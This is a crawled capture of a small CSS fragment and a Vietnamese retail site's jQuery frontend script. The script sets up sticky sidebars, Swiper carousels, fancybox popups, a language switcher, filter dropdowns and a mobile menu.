.rating_it {
    width: 100%;
    clear: both;
    float: left;
    margin: 10px 0;
}
#star {
    float: left;
    margin: 0 5px 0 0;
}
meta {
    display: none;
}

@media only screen and (max-width: 480px) {
	.ipt_sh_cmm {
		width: 100% !important;
		float: none;
		margin: 0 0 10px 0;
	}
	.btn_sh_cmm {width: 100%;}
}

--- FILE ---
content_type: application/javascript
request_url: https://hahuco.vn/scripts/frame_script.js
body_size: 1044
content:
$(document).ready(function(){
	
	function resize_sreen(){
		$win_width=$(window).width();
		if($win_width>=1024){
			if($(".sticky").length){
				$(".sticky").stick_in_parent({
					inner_scrolling: false,
					offset_top: 0
				});
			}
		}
		else{
			if($(".sticky").length){
				$(".sticky").trigger("sticky_kit:detach");
			}
		}
	}
		
	resize_sreen();	
	
	$(window).resize(function() {
	  	resize_sreen();
	});
	
	$(window).load(function() {
	  	resize_sreen();
	});	
	
	/***********************************************************************************/
	
	if($(".click_s").length){
		$(".click_s").click(function() {
			$(".form_s").addClass("active");
			$('body').addClass('fixbody');
		});	
		$(".close_form_s").click(function() {
			$(".form_s").removeClass("active");
			$('body').removeClass('fixbody');
		});	
	}	
	
	/***********************************************************************************/
	
	if($(".swiper1").length){
		var swiper1 = new Swiper('.swiper1', {
			navigation: {
				nextEl: '.swiper-button-next-1',
				prevEl: '.swiper-button-prev-1',
			},
			watchOverflow: true,
			preloadImages: false,
			effect			: 'cube',
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			slidesPerView: 1,
			slidesPerGroup: 1,
			spaceBetween: 1,
			breakpoints: {
				1024: {effect: 'slide'}
			}
		});
	}
	
	if($(".swiper2").length){
		var swiper2 = new Swiper('.swiper2', {
			navigation: {
				nextEl: '.swiper-button-next-2',
				prevEl: '.swiper-button-prev-2',
			},
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			slidesPerView: 6,
			slidesPerGroup: 6,
			spaceBetween: 1,
			breakpoints: {
				800: {
					slidesPerView: 4,
					slidesPerGroup: 4,
				},
				667: {
					slidesPerView: 3,
					slidesPerGroup: 3,
				},
				480: {
					slidesPerView: 2,
					slidesPerGroup: 2,
				},
			}
		});
	}
	
	if($(".swiper3").length){
		var swiper3 = new Swiper('.swiper3', {
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 2000,
			},
			speed: 500,
			slidesPerView: 6,
			spaceBetween: 16,
			breakpoints: {
				800: {
					slidesPerView: 5,
					spaceBetween: "2%",
				},
				667: {
					slidesPerView: 4,
					spaceBetween: "2%",
				},
				480: {
					slidesPerView: 2,
					spaceBetween: "3%",
				},
			}
		});
	}
	
	if($(".swiper4").length){
		var swiper4 = new Swiper('.swiper4', {
			scrollbar: {
				el: '.swiper-scrollbar-4',
				hide: true,
			},
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			slidesPerView: 6,
			slidesPerGroup: 6,
			mousewheel: true,
			breakpoints: {
				800: {
					slidesPerView: 4,
					slidesPerGroup: 4,
				},
				667: {
					slidesPerView: 3,
					slidesPerGroup: 3,
				},
				480: {
					slidesPerView: 2,
					slidesPerGroup: 2,
				},
			}
		});
	}
	
	if($(".swiper5").length){
		var swiper1 = new Swiper('.swiper5', {
			navigation: {
				nextEl: '.swiper-button-next-5',
				prevEl: '.swiper-button-prev-5',
			},
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			breakpoints: {
				800: {
					autoHeight: true,
				},
			}
		});
	}
	
	/***********************************************************************************/	
	
	if($(".fcb_map").length){
		$('.fcb_map').fancybox();
	}
	
	if($(".fcb_xg, .btn_prod_D_1").length){
		$('.fcb_xg, .btn_prod_D_1').fancybox({
			iframe : {
				css : {
					width : '300px',
					height: '230px'
				}
			}
		});
	}
	
	if($(".fcb_img").length){
		$('.fcb_img').fancybox();
	}
	
	/***********************************************************************************/	
	
	$(".showhide_nd_prod_D").click(function() {
		var val_showhide_nd_prod_D=$(this).attr("val_showhide_nd_prod_D"); 
		if(val_showhide_nd_prod_D==0){
			$(".nd_prod_D").addClass("active");
			$(this).attr("val_showhide_nd_prod_D","1").text("Thu gọn nội dung");
		}else{
			$(".nd_prod_D").removeClass("active");
			$(this).attr("val_showhide_nd_prod_D","0").text("Xem thêm nội dung");
		}
	});
	
	/***********************************************************************************/	
	
	$(".click_lang").click(function(){
		var val_lang=$(this).attr("val_lang");	 
		var val_link=$(this).attr("val_link");	 
		$.get('librarys/sec.php?kieu=1&giatri='+val_lang,function(data){
			window.location.href = val_link;
		});
	});
	
	/***********************************************************************************/	
	
	$(".change_head").change(function() {
		var val_giatri=$(this).val(); 
		var val_name=$(this).attr("name");
		$.get("librarys/xuly_in.php?kieu=1&val_giatri="+val_giatri+"&val_name="+val_name,function(data){
			location.reload();
		});
	});
	
	$(".change_list").change(function() {
		var val_giatri=$(this).val(); 
		var val_name=$(this).attr("name");
		$.get("librarys/xuly_in.php?kieu=2&val_giatri="+val_giatri+"&val_name="+val_name,function(data){
			location.reload();
		});
	});
	
	$(".reset_filter").click(function() {
		$.get("librarys/xuly_in.php?kieu=2",function(data){
			location.reload();
		});
	});	
	
	/***********************************************************************************/	
	
	$(".icon_menu_mobile").click(function(e) {
		$val=$(".icon_menu_mobile").attr("val");
		if($val==0){
			$(".menu_mobile").attr("style","visibility: visible;");
			$(this).attr("val",1);
			$('body').addClass("ad_body");
		}
	});
	$(".close_menu_mobile").click(function() {
		$(".menu_mobile").removeAttr("style");
		$(".icon_menu_mobile").attr("val",0);
		$('body').removeClass("ad_body");
	});
	
});